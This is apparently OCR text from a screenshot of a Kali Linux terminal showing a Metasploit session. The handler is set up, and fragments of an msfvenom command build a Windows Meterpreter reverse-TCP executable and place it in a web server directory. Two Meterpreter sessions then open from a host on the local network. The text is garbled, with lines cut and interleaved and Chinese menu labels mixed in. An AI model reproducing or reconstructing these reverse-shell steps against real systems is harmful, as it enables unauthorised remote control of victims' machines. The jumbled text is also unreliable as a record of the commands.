 0   Wildcard Target
root@kali: ~
msf exploit(multi/handler) > set LPORT 12345
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
LPORT => 12345
msf exploit(multi/handler) > exploit
-p windows/meterpreter/reverse_tcp
rt=12345 -f exe >/var/www/html/ss.exe
[-] Exploit failed: The following options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf exploit(multi/handler) > set LHOST 192.168.0.115
86 from the payload
LHOST => 192.168.0.115
or badchars specified, outputting raw payload
msf exploit(multi/handler) > exploit
bytes
Final size of exe file: 73802 bytes
[*] Started reverse TCP handler on 192.168.0.115:12345
[*] Sending stage (179779 bytes) to 192.168.0.149
[*] Meterpreter session 1 opened (192.168.0.115:12345 -> 192.168.0.149:4929
2018-03-30 14:09:49 +0800
[*] Sending stage (179779 bytes) to 192.168.0.149
[*] Meterpreter session 2 opened (192.168.0.115:12345 -> 192.168.0.149:4929
2018-03-30 14:09:50 +0800
meterpreter > ge